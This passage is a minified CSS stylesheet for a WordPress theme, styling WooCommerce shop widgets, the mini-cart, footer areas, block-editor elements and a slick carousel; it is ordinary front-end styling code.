.breadcrumb-wc{margin-bottom:20px;text-align:left}.woocommerce .woocommerce-products-header{display:block;margin-bottom:40px}.woocommerce-page h1.page-title{text-transform:uppercase;padding-bottom:0;margin-bottom:0}.woocommerce .term-description{display:block;margin-top:25px;margin-right:auto;margin-left:auto;max-width:700px;color:#555;font-style:italic}.wc-area{position:relative;display:block;padding-bottom:20px}.wc-area .pagination-wrap{margin-top:5px;margin-bottom:40px}.wc-area.has-sidebar .container{display:block;float:left;width:66.777%}.woocommerce.widget{position:relative;display:block}.widget_product_tag_cloud .tagcloud{position:relative;display:block;overflow:hidden}.woocommerce .widget_rating_filter ul li a{display:block;margin-bottom:10px}.woocommerce .widget_rating_filter ul li:last-child a{margin-bottom:0}.widget_layered_nav ul:not(.children)>li:last-child a{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget_layered_nav .woocommerce-widget-layered-nav-list__item{margin-bottom:15px}.widget_layered_nav li:not(.children):last-child{margin-bottom:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#333}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#aaa}.widget_price_filter .price_label{text-align:left;white-space:nowrap;font-size:1rem;line-height:1.5}.woocommerce .widget_price_filter .price_slider_amount{clear:both;margin-top:20px;text-align:left;font-size:inherit;line-height:0}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;padding:0 10px;border:1px solid;background:0 0;color:inherit;font-size:.875rem;line-height:1.7}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#333;color:#fff}.woocommerce.widget .count{color:#aaa}.woocommerce-product-search{position:relative;display:block}.woocommerce ul.product_list_widget li{position:relative;display:block;margin-bottom:20px;padding-top:0;padding-bottom:0}.woocommerce ul.product_list_widget li .product-title{font-weight:inherit;font-style:inherit;line-height:inherit}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding-left:85px;min-height:70px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{position:absolute;top:0;right:auto;left:0;margin-left:0;width:70px;object-fit:cover;-webkit-object-fit:cover;border-radius:8px}#mini-cart .woocommerce ul.product_list_widget li{margin-bottom:20px}.widget_products.woocommerce ul.product_list_widget li{padding-right:80px;padding-left:0;min-height:70px}.widget_products.woocommerce ul.product_list_widget li img{margin:0;width:70px}.topbar-cart .woocommerce-mini-cart__buttons{display:block;clear:both;overflow:hidden}.topbar-cart .woocommerce ul.cart_list li{padding-left:0}.woocommerce-mini-cart__buttons .button.checkout:hover{color:#fff!important}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.product_list_widget li .star-rating{display:block}.woocommerce ul.product_list_widget li .star-rating span:before,.woocommerce ul.product_list_widget li .star-rating:before{font-size:.75rem!important}.woocommerce ul.product_list_widget li ins{text-decoration:none!important}.woocommerce ul.product_list_widget li .reviewer{color:#555;font-style:italic;font-size:.875rem}.woocommerce-mini-cart-item a.remove.remove_from_cart_button{position:absolute;top:0!important;right:0;left:auto!important;z-index:99;display:block;margin:0;background-color:#000;color:#fff!important;border-radius:20px}.options_dark_skin .woocommerce-mini-cart-item a.remove.remove_from_cart_button{background:#484848}.woocommerce.widget_shopping_cart .cart_list li{padding-left:0!important}li.woocommerce-mini-cart-item a:not(.remove){display:inline-block!important;font-size:14px;line-height:1.2}li.woocommerce-mini-cart-item a:not(.remove):hover{color:#000;text-decoration:none!important}.woocommerce ul.product_list_widget .woocommerce-mini-cart-item .quantity{display:block;clear:both;margin-top:0;padding:0;height:auto;border:none;white-space:nowrap;font-size:14px;line-height:1.2}.topbar-cart ul.product_list_widget li{margin-bottom:20px}.woocommerce-mini-cart__total{position:relative;display:block;margin-top:20px;margin-bottom:20px;padding-top:20px!important;border-top:1px solid #ebebeb}.woocommerce-mini-cart__total .woocommerce-Price-amount{float:right;font-size:15px;line-height:1.2;font-weight:400!important}.woocommerce-mini-cart__total .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin:0 2px;vertical-align:top;font-size:15px;line-height:1.2}.woocommerce-mini-cart .woocommerce-Price-amount.amount{font-size:.875rem}.nav-cart p.woocommerce-mini-cart__empty-message,.woocommerce-mini-cart__total strong{font-style:normal;font-size:15px;line-height:1.2}.is-light-text .woocommerce-mini-cart__total{border-color:rgba(255,255,255,.25)!important}.woocommerce-mini-cart__buttons{text-align:center;margin:0;padding:0}.woocommerce-mini-cart__buttons .button{display:block;float:left;margin-right:3.9%;width:48%;background-color:rgba(255,255,255,.15);-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-moz-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-ms-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;-o-transition:all .3s cubic-bezier(.32,.74,.57,1)!important;transition:all .3s cubic-bezier(.32,.74,.57,1)!important;margin-top:0!important}.woocommerce-mini-cart__buttons .button.checkout{float:right;margin-right:0!important;margin-bottom:0!important;background-color:#000;color:#fff}.woocommerce-mini-cart__buttons .button:not(.checkout){background-color:#000;color:#fff!important}.woocommerce-mini-cart__buttons .button:not(.checkout):focus,.woocommerce-mini-cart__buttons .button:not(.checkout):hover{color:#000}.woocommerce-mini-cart__empty-message{font-style:italic;margin-bottom:0;font-size:15px}.woocommerce table.shop_table tfoot td{text-align:right!important;color:#000}.woocommerce table.shop_table tfoot tr:first-child td,.woocommerce table.shop_table tfoot tr:first-child th{color:#000}.woocommerce .woocommerce-customer-details address{padding:20px;border-width:1px!important;-webkit-border-radius:0;border-radius:0;font-style:italic}.woocommerce-customer-details--email,.woocommerce-customer-details--phone{margin-top:7px;font-weight:700}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce h2.woocommerce-order-details__title{display:block;margin-top:30px;margin-bottom:20px;text-transform:uppercase}.woocommerce-order-overview{display:block;padding:20px;background-color:#f6f6f6}.woocommerce-thankyou-order-received{display:block;margin-bottom:20px}.is-light-text div.product .product-loop-content .price del{color:#f2f2f2}.widget_product_categories .cat-item>a:before{display:inline-block;margin-right:10px;width:6px;height:6px;border:1px solid;border-radius:50%;color:currentColor;content:'';vertical-align:middle;line-height:1;opacity:.3}.widget_product_categories .cat-item{position:relative;display:block;margin-bottom:15px;text-transform:uppercase;letter-spacing:1px;font-weight:500;font-size:.75rem}.widget_product_categories .cat-item .count{float:right}.shopthepost.woocommerce span.onsale{padding:0 12px;line-height:26px}.shopthepost.woocommerce span.onsale.percent{top:5px;left:5px;padding-right:0;padding-left:0;width:44px;height:44px;white-space:nowrap;font-size:13px;line-height:44px}.shopthepost.woocommerce .woocommerce-loop-product__title{margin-bottom:10px;font-size:13px;line-height:1.5}.shopthepost.woocommerce .product-thumb{margin-bottom:12px}.shopthepost.woocommerce .star-rating span:before,.shopthepost.woocommerce .star-rating:before{font-size:11px}.shopthepost.woocommerce div.product .product-loop-content .price{font-size:.875rem}.shopthepost.woocommerce .product-buttons .add-to-cart a.button,.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist,.shopthepost.woocommerce .woocommerce .product-buttons .add-to-cart a{width:34px;height:34px}.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist a{line-height:34px}.shopthepost.woocommerce .product-buttons .yith-wcwl-add-to-wishlist a:before{font-size:12px}.shopthepost.woocommerce .product-buttons .yith-wcwl-wishlistaddedbrowse a:before,.shopthepost.woocommerce .product-buttons .yith-wcwl-wishlistexistsbrowse a:before{font-size:14px}.shopthepost.woocommerce .product .star-rating{margin-bottom:7px}.shopthepost.woocommerce .product-buttons .add-to-cart a:before,.shopthepost.woocommerce .woocommerce .product-buttons .add-to-cart a:before{font-size:12px;line-height:34px}.shopthepost.woocommerce .products[class*=wc-col-]{margin-right:-10px;margin-left:-10px}.shopthepost.woocommerce .products[class*=wc-col-]>.product{margin-bottom:20px;padding-right:10px;padding-left:10px}.product-loop-content{position:relative;display:block}.product-loop-content.content-grid{overflow:hidden;margin-bottom:-40px}.product-loop-content.content-carousel{display:block;clear:both;padding-bottom:10px;width:100%}.product-loop-content.content-carousel.product-pre-load{min-height:30px}.product-loop-content.content-carousel .slick-slide{margin-right:10px;margin-left:10px}.product-loop-content.content-carousel .product{margin-bottom:40px}.product-loop-content.content-carousel .slick-list{margin-right:-10px;margin-left:-10px}.woocommerce-page .single-inner{margin-bottom:0}.product-loop-content .slider-nav{top:10px;right:10px;margin:0;width:50px;height:28px;font-size:10px;line-height:28px;opacity:0}.product-loop-content .slider-nav.prev{right:62px;left:auto}.product-loop-content:hover .slider-nav{opacity:.1}.product-loop-content .slider-nav:hover{opacity:1}.woocommerce div.product div.images .flex-control-thumbs li{width:16.666667%}.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1}#mini-cart{position:absolute;top:-99999px;right:-20px;left:auto;z-index:99;display:block;visibility:hidden;padding:20px;min-width:300px;background-color:#fff;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1);-webkit-animation-delay:.3s;animation-delay:.3s;pointer-events:none}.woocommerce-page .woocommerce table.woocommerce-checkout-review-order-table .product-total{text-align:right}.woocommerce-page .cart_totals table.shop_table_responsive td,.woocommerce-page .cart_totals table.shop_table_responsive th{padding-right:0;padding-left:0}.woocommerce table.woocommerce-checkout-review-order-table tbody .woocommerce-Price-amount.amount{font-size:14px}.woocommerce-page .cart_totals table.shop_table_responsive tr{padding-top:0;padding-bottom:0;background-color:transparent}.comment-content .woocommerce tbody tr:nth-child(2n),.entry-content .woocommerce tbody tr:nth-child(2n){background:0 0}.single-product-content .breadcrumb-inner{color:#aaa}.single-product-content .breadcrumb-inner a{color:#333}.products-outer{position:relative;display:block}.woocommerce .select2-dropdown{font-size:.825rem}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:50%;right:10px;left:auto;margin-top:-13px;height:26px}.woocommerce-page .select2-results{font-size:.875rem}.woocommerce-page #ship-to-different-address{padding:0;background-color:transparent;color:inherit}#ship-to-different-address-checkbox{display:none;opacity:0}#ship-to-different-address-checkbox+span{display:flex;display:-webkit-flex;align-items:center}#ship-to-different-address-checkbox+span:before{margin:0 7px 0 0;padding:1px;width:.8rem;height:.8rem;border:1px solid #777;-webkit-border-radius:2px;border-radius:2px;color:transparent;content:"\2714";vertical-align:middle;font-size:10px;line-height:1;-webkit-transition:all .15s cubic-bezier(.32,.74,.57,1);-moz-transition:all .15s cubic-bezier(.32,.74,.57,1);-ms-transition:all .15s cubic-bezier(.32,.74,.57,1);-o-transition:all .15s cubic-bezier(.32,.74,.57,1);transition:all .15s cubic-bezier(.32,.74,.57,1)}#ship-to-different-address-checkbox:checked+span:before,.woocommerce #rememberme:checked+span:before{border-color:#000;background-color:#000;color:#fff}#ship-to-different-address label{cursor:pointer}.woocommerce-account:not(.logged-in) .entry-content .woocommerce{margin-right:auto;margin-left:auto;padding:50px 30px 20px 30px;max-width:500px;border:1px solid rgba(0,0,0,.07)}.woocommerce .lost_reset_password .woocommerce-form-row{width:100%}#sidebar .null-instagram-feed ul{margin-right:-1px;margin-left:-1px;padding:0}#sidebar .null-instagram-feed li{position:relative;width:33.33333333%;float:left;min-height:1px;padding-right:1px;padding-left:1px;margin-bottom:2px;list-style:none}#footer-container .null-instagram-feed ul{margin-right:-1px;margin-left:-1px;padding:0}#footer-container .null-instagram-feed li{position:relative;width:33.33333333%;float:left;min-height:1px;padding-right:1px;padding-left:1px;margin-bottom:2px;list-style:none}.footer_instafeed_wrapper .null-instagram-feed ul{float:left;width:100%;padding:0;margin-bottom:0}.footer_instafeed_wrapper .null-instagram-feed li{position:relative;width:16.66666667%;float:left;min-height:1px;padding-right:0;padding-left:0;margin-bottom:0;list-style:none}.footer_instafeed_wrapper .null-instagram-feed{margin-bottom:0!important;padding:0;border:0}.footer_instafeed_wrapper .null-instagram-feed .clear{font-size:11px;letter-spacing:1px;color:#000;text-transform:uppercase;line-height:44px;height:44px;background-color:#fff;position:absolute;margin:auto;top:0;bottom:0;white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:99}.footer_instafeed_wrapper .null-instagram-feed .clear a{display:block;padding:0 20px}.footer_instafeed_wrapper .null-instagram-feed .clear a:hover{text-decoration:none!important}#go-top{display:none;position:fixed;bottom:20px;right:20px;z-index:9}#go-top x{width:39px;height:39px;line-height:39px;display:block;text-align:center;text-decoration:none;color:#fff;-webkit-transition:1s;-moz-transition:1s;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;background:#000;font-size:10px;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#go-top x:hover{background:#f75454;color:#fff!important;text-decoration:none!important}.jcqi_feature_box_w{position:relative;float:left;width:100%;padding-bottom:70%;margin-bottom:50px}.jcqi_feature_box_w .jcqi_feature_bg,.jcqi_feature_box_w .jcqi_feature_image,.jcqi_feature_box_w .jcqi_feature_link{top:0;right:0;bottom:0;left:0;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;z-index:1}.jcqi_feature_box_w .jcqi_feature_title{position:absolute;width:100%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:100%;padding:0;bottom:auto;text-align:center;z-index:1}.jcqi_feature_box_w .jcqi_feature_title span{display:inline-block;background:#fff;color:#000;height:35px;line-height:35px;font-size:12px;padding:0 30px;text-transform:uppercase;letter-spacing:.05em}.jcqi_feature_box_w .jcqi_feature_bg{background:#000;opacity:0}.jcqi_feature_box_w .jcqi_feature_link{z-index:2}.enable_footer_columns_dark{background:#151515;color:#fff;border-top:1px solid #303030}.enable_footer_columns_dark a{color:#fff}.enable_footer_columns_dark .meta-category-small a{color:#fff!important;letter-spacing:.05em}.enable_footer_columns_dark .feature-post-list .item-details .post-meta,.enable_footer_columns_dark .feature-post-list .item-details .post-meta a{color:#fff}.enable_footer_columns_dark .widget .widget-title h2{color:#fff}.enable_footer_columns_dark .social-icons-list-widget li a{color:#fff;width:40px;height:40px;line-height:40px;background:#3a3939;border-radius:5px}.enable_footer_columns_dark .social-icons-list-widget li a:hover{text-decoration:none!important}.enable_footer_columns_dark .tagcloud a{color:#dedede;background:#353535}.enable_footer_columns_dark .tagcloud a:hover{background:#f75454;color:#fff}.enable_footer_columns_dark .author-avatar-link a,.enable_footer_columns_dark .feature-post-list .item-details .post-meta a:hover{color:#999!important}.enable_footer_columns_dark .widget p{color:#ccc}.enable_footer_columns_dark .jcqi_continue_reading{background:#676767}.enable_footer_columns_dark .jcqi_continue_reading:hover{background:#000}footer .slider_widget_post .wrap_box_style_main .post-read-time{display:none}footer .slider_widget_post .recent_post_large_widget{height:295px}footer .cfs_from_container{padding:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}footer .cfs_from_container .cfs_from_content{color:#999;font-size:14px;margin-bottom:25px;margin-top:-10px}footer .cfs_from_wrapper .cfs_email_text input{border-bottom:0 solid #dedddd!important;border-top:0;border-left:0;border-right:0;background:#434343;color:#fff;text-align:left}footer .cfs_from_wrapper .cfs_form_title{font-size:17px;font-weight:600!important;color:#000!important}footer .cfs_from_wrapper .cfs_label_message{display:none}footer .social-count-plus ul li{border:3px solid #212121!important}footer{background:#f7f7f7;padding-top:0;color:#ccc;float:left;width:100%}footer .footer-columns .container .row{margin-right:-25px;margin-left:-25px}footer .col-md-12,footer .col-md-3,footer .col-md-4,footer .col-md-6{padding-right:25px;padding-left:25px}footer.jcqi_footer_act .footer-columns{padding-top:60px;padding-bottom:30px}footer .social-icons-list-widget{text-align:left}footer .social-icons-list-widget li a{color:#323439}footer a{color:#222}footer a:hover{text-decoration:underline}footer .widget-title h2{color:#535353;margin:0;margin-bottom:0}footer .widget-title{margin-bottom:30px}.footer_wrapper{background:#222;color:#fff;padding:10px 0}footer .widget{-webkit-box-shadow:0 0 3px transparent;box-shadow:0 0 3px transparent;padding:0;border:0}footer .widget p{color:#999}footer .widget select{width:100%!important;color:#000}footer #wp-calendar caption{color:#ccc}footer #wp-calendar thead{color:#fff;background:#000!important;border-bottom:2px solid #212121!important;border-top:2px solid #212121!important;border-right:0 solid #212121!important}footer #wp-calendar tbody{color:#000}footer #wp-calendar tbody td{background:#565656;border:1px solid #212121;color:#fff}footer #wp-calendar tbody td#today{background-color:#212121}footer #wp-calendar tbody td:hover{background:#565656;color:#fff}footer #wp-calendar tbody .pad,footer #wp-calendar tbody .pad:hover{background:0 0}#wp-calendar tfoot th,footer #wp-calendar tfoot td{border:0 solid #e1e1e1}footer .widget .image-flickr-widget,footer .widget .image-flickr-widget li{padding:0;margin-bottom:0;float:left;list-style:none}.jcqi_footer_act .widget_categories ul li{width:100%}.footer4col .slider_widget_post .wrap_box_style_main{padding:20px}.footer4col .slider_widget_post .wrap_box_style_main h3{font-size:16px}.image-flickr-widget{float:left;width:100%;padding:0}.image-flickr-widget li{list-style:none}.footer_wrapper .row{margin-bottom:0}.footer_wrapper a{color:#fff}.footer_menu{text-align:right}.footer_menu ul li{display:inline-block}.footer-bottom{color:#535353;text-align:left;float:left;width:100%}.enable_footer_copyright_dark{color:#ccc}.enable_footer_copyright_dark .footer_logo_bottom{border-bottom:1px solid rgba(255,255,255,.1)!important}.enable_footer_copyright_dark .footer-menu-bottom ul li a{color:#ccc!important}.footer-bottom .row{margin-bottom:0;margin-right:-25px;margin-left:-25px}.bottom_footer_menu_text .jcqi_ft_w{padding:30px 0 35px 0;border-top:1px solid #383838;float:left;width:100%}.bottom_footer_menu_text .col-md-6{padding-right:15px;padding-left:15px}.footer-bottom .footer_logo_bottom{padding-top:55px;padding-bottom:55px;text-align:center;border-bottom:1px solid rgba(0,0,0,.1)}.footer-bottom .footer_logo_bottom img{max-height:90px}.footer-bottom .footer-left-copyright{text-align:left;margin-top:5px;color:#ccc}.footer-bottom .footer-menu-bottom{text-align:right;padding-left:15px;padding-right:15px}.footer-right{text-align:right}.menu-footer{margin-bottom:0;padding:0;float:right}#menu-footer-menu li{float:none;display:inline;list-style:none;margin:0 0 0 10px;display:inline-block;color:#fff;border-top:3px solid transparent}#menu-footer-menu li a{text-decoration:none;color:#ccc}#menu-footer-menu li a:hover{text-decoration:none!important;color:#f75454}#footer-container .feature-post-list li,#footer-container .feature-post-list.popular-post-widget li,#footer-container .feature-post-list.recent-post-widget li{border-bottom:0 solid #212121!important}#footer-container .feature-post-list li:last-child,#footer-container .feature-post-list.popular-post-widget li:last-child,#footer-container .feature-post-list.recent-post-widget li:last-child{border:none!important}#footer-container_no_footer{padding-top:0!important}.caption-overlay a,.footer-columns .post-author a:hover,.no_padding_footer,.post-author a:hover{padding-top:0!important}footer .widget{float:left!important;margin-bottom:30px!important;width:100%;background:0 0}footer .row{margin-bottom:0!important}#footer-container .widget:after{border:0 solid #eaeaea;position:relative;display:none}.jcqi_none_space{padding:0!important;margin:0!important;width:0!important;height:0!important}@media only screen and (min-width:768px){.jl-has-sidebar .jcqi_content .alignfull{margin-left:0;margin-right:0;max-width:100%}.jcqi_content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.jl-has-sidebar .jcqi_content .alignwide{margin-left:0;margin-right:0;max-width:100%}.jcqi_content .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}.jcqi_content .alignfull img,.jcqi_content .alignwide img{display:block;margin:0 auto;width:100%}.jcqi_content .alignfull iframe,.jcqi_content .alignwide iframe{width:100%}}@media only screen and (max-width:768px){.jcqi_content .alignfull iframe,.jcqi_content .alignwide iframe{width:auto;height:auto}.wp-block-media-text{display:block}.wp-block-media-text figure{margin-bottom:30px!important}.wp-block-media-text .wp-block-media-text__content{padding:0}}.wp-block-group.has-background{padding:20px;margin-bottom:30px}.wp-block-media-text{margin-bottom:40px}.wp-block-cover{margin-bottom:30px}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-text,.wp-block-cover-text a,section.wp-block-cover-image h2{color:#fff!important}.wp-block-latest-comments footer{background:0 0}.wp-block-latest-comments footer a{color:#000}.wp-block-latest-comments li{float:left;width:100%;margin-bottom:20px!important}.options_layout_wrapper .wp-block-file__button,.wp-block-button .wp-block-button__link{-webkit-appearance:none;background:#000;color:#fff;padding:14px 30px;border:0;font-weight:500;font-size:13px!important;line-height:1;height:auto;border-radius:3px;transition:all .25s ease-in-out;border-bottom:0!important;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.options_layout_wrapper .wp-block-file__button{padding:12px 30px}.options_layout_wrapper .wp-block-button .wp-block-button__link:hover,.options_layout_wrapper .wp-block-file .wp-block-file__button:hover,.options_layout_wrapper .wp-block-file__button:hover{text-decoration:none!important;color:#fff!important;opacity:1}.is-style-outline .wp-block-button__link{background:0 0!important;border-style:solid!important;border-width:1px!important;color:#000}.is-style-outline .wp-block-button__link:hover{color:#fff!important;background:#000!important}.content_single_page li,.post_content li{padding-left:0;margin-bottom:0}.has-medium-font-size{font-size:20px!important}.has-large-font-size{font-size:36px!important}p.has-drop-cap:not(:focus):first-letter{font-size:100px;font-weight:400;margin-top:10px;color:#f75454}.wp-block-embed:not(.is-type-video)>div{display:inline-block}.wp-block-embed.is-type-video{text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:520px}.wp-block-embed.wp-block-embed-facebook.alignleft,.wp-block-embed.wp-block-embed-facebook.alignright{max-width:350px}.wp-block-embed.wp-block-embed-wordpress.alignleft,.wp-block-embed.wp-block-embed-wordpress.alignright{max-width:600px}.wp-block-embed,.wp-block-gallery,.wp-block-image{margin-top:calc(30px + .25vw);margin-bottom:calc(10px + .25vw)}.wp-block-separator{border-top:1px solid #e2e3e7;border-bottom:none;max-width:none;margin-top:20px;margin-bottom:20px;margin-left:auto;margin-right:auto;width:20%}.wp-block-separator.is-style-dots{border:none;width:100%}.wp-block-separator.is-style-wide{width:100%}.wp-block-categories{list-style:none;padding-left:0}.wp-block-categories li{list-style:none}.wp-block-latest-posts{list-style:none;padding-left:0}.wp-block-latest-posts:not(.is-grid) li{margin-bottom:16px}.wp-block-latest-posts a{background:#eff0f4;padding:5px 15px;white-space:nowrap;text-overflow:ellipsis;margin-bottom:0;display:block;overflow:hidden;text-decoration:none}.wp-block-pullquote{padding-left:0;padding-right:0;padding-top:40px;padding-bottom:40px;border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;float:left;width:100%}.wp-block-pullquote p{font-size:20px}.wp-block-pullquote blockquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite{font-size:13px;font-weight:700;text-transform:uppercase}.wp-block-quote.is-large{padding-left:50px;padding-right:50px;padding-top:40px;padding-bottom:40px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:30px 60px 0 60px}blockquote.is-style-large:before{top:43px}blockquote.has-text-align-right:before{right:20px;left:auto;-webkit-transform:none;transform:none}.wp-block-pullquote.alignfull,.wp-block-pullquote.alignwide{padding-top:100px;padding-bottom:100px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.wp-block-pullquote.alignfull:before,.wp-block-pullquote.alignwide:before{left:50%;margin-left:-15px;margin-top:-65px}.wp-block-button{margin-bottom:30px}.wp-block-button.download-button a.wp-block-button__link{font-size:22px;padding:15px 25px}.wp-block-gallery .blocks-gallery-item figcaption{background:rgba(0,0,0,.5);padding-top:5px}.wp-block-columns .wp-block-column{padding-left:15px;padding-right:15px}.wp-block-columns .wp-block-column:first-child{padding-left:0}.wp-block-columns .wp-block-column:last-child{padding-right:0}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(n){flex-basis:30%}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(2n){flex-basis:70%}.wp-block-media-text h1,.wp-block-media-text h2,.wp-block-media-text h3,.wp-block-media-text h4,.wp-block-media-text h5{margin-top:0!important}figure.wp-block-table{border:0!important;float:left;width:100%}.wp-block-table{border:1px solid #e2e3e7}.wp-block-table td{border:none}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{margin-bottom:25px}.wp-block-table.aligncenter{width:100%;text-align:left}.wp-block-table.alignleft,.wp-block-table.alignright{width:auto}.wp-block-table tr td{border-color:#e2e3e7}.wp-block-table tr:nth-child(2n+1) td{background:#eff0f4}.wp-block-table.is-style-stripes{border:1px solid #e2e3e7}.wp-block-table.is-style-stripes td{border:1px solid #e2e3e7}.slick-loading .slick-list{background:#ccc}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:0}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media only screen and (min-width:90.063em){.jcqi_s_slide_text_wrapper .banner-container h5 a{font-size:45px!important}.jcqi_s_slide_text_wrapper .banner-container .jcqi_slider_desc{font-size:15px}.jcqi_s_slide_text_wrapper:after{height:750px}.jcqi_s_slide_text_wrapper,.jcqi_s_slide_text_wrapper .banner-container,.jcqi_s_slide_text_wrapper .jcqi_s_slider_img,.large_center_slider_container.jcqi_single_slider_box.jcqi_s_slide_text_wrapper .item{height:750px}}@media only screen and (min-width:760px) and (max-width:1199px){#sidebar{padding-left:20px}.jcqi_grid_overlay .jcqi_f_postbox{padding:0 20px 20px 20px}footer .slider_widget_post .recent_post_large_widget{height:330px}#content_masonry,.footer-bottom .row,.jcqi_grid_wrap_f .jl-roww,.jcqi_mg_wrapper .jcqi_mg_post,.jcqi_mix_post,footer .footer-columns .container .row{margin-right:-15px;margin-left:-15px}.grid-sidebar .box,.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols,.jcqi_mg_wrapper .jcqi_mg_main,.jcqi_mg_wrapper .jcqi_mg_sm,.jcqi_mix_post .jcqi_m_center,.jcqi_mix_post .jcqi_m_right,footer .col-md-12,footer .col-md-3,footer .col-md-4,footer .col-md-6{padding-right:15px;padding-left:15px}}@media only screen and (min-width:768px) and (max-width:992px){.jcqi_header_magazine_style.header_layout_style3_custom #menu_wrapper 